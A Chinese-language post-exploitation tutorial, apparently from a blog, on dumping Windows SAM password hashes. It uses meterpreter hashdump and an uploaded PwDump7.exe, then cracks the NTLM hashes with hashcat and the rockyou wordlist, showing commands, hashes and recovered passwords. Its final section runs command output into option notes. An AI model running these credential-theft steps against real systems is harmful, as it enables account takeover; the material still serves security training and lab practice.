账户文件sam的位置
%SystemRoot%\system32\config\SAM对应的注册表
HKLM\SAM
1. 获取密码hash
我们先获取SYSTEM权限的meterpreter

方法一:
hashdump
方法二:pwdump
https://github.com/Seabreg/pwdump
git clone https://github.com/Seabreg/pwdump.git
┌──(root㉿kali)-[~/pwdump]
└─# ls -al
total 1124
drwxr-xr-x 3 root root 4096 Feb 4 13:43 .
drwx------ 36 root root 4096 Feb 4 13:43 ..
drwxr-xr-x 8 root root 4096 Feb 4 13:43 .git
-rw-r--r-- 1 root root 35149 Feb 4 13:43 LICENSE
-rw-r--r-- 1 root root 77824 Feb 4 13:43 PwDump7.exe
-rw-r--r-- 1 root root 1017344 Feb 4 13:43 libeay32.dll
-rw-r--r-- 1 root root 522 Feb 4 13:43 readme.txt
上传pwdump
meterpreter > cd C:\\
meterpreter > pwd
C:\
meterpreter > upload /root/pwdump/
[*] uploading : /root/pwdump/libeay32.dll -> \libeay32.dll
[*] uploaded : /root/pwdump/libeay32.dll -> \libeay32.dll
[*] uploading : /root/pwdump/readme.txt -> \readme.txt
[*] uploaded : /root/pwdump/readme.txt -> \readme.txt
[*] uploading : /root/pwdump/PwDump7.exe -> \PwDump7.exe
[*] uploaded : /root/pwdump/PwDump7.exe -> \PwDump7.exe
[*] uploading : /root/pwdump/LICENSE -> \LICENSE
[*] uploaded : /root/pwdump/LICENSE -> \LICENSE
使用pwdump
shell
PwDump7.exe
2. 破解hash
hash密码破解工具
- John the Ripper
- hashcat
把hashdump的结果放入到hash.txt中,并提取NTLM hash放到crack.txt
awk -F: '{print $4}' hash.txt > crack.txt┌──(root㉿kali)-[~]
└─# cat hash.txt
admin:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63:::
┌──(root㉿kali)-[~]
└─# cat crack.txt
32ed87bdb5fdc5e9cba88547376818d4
fc525c9683e8fe067095ba2ddc971889
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
fc525c9683e8fe067095ba2ddc971889
42760776cade85fd98103a0f44437800
20ff0389f84bdbf9ce6fc36af6993b63
┌──(root㉿kali)-[~]
└─# hashcat -m 1000 crack.txt /usr/share/wordlists/rockyou.txt --show --force
32ed87bdb5fdc5e9cba88547376818d4:123456
fc525c9683e8fe067095ba2ddc971889:Passw0rd!
31d6cfe0d16ae931b73c59d7e0c089c0:-m 选择类型 0是md5 1000是NTML
–show 显示出来 或者使用 -o 输出的文件名 来输出到文件中
–force 不显示错误
-a 0 使用字典运行
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END










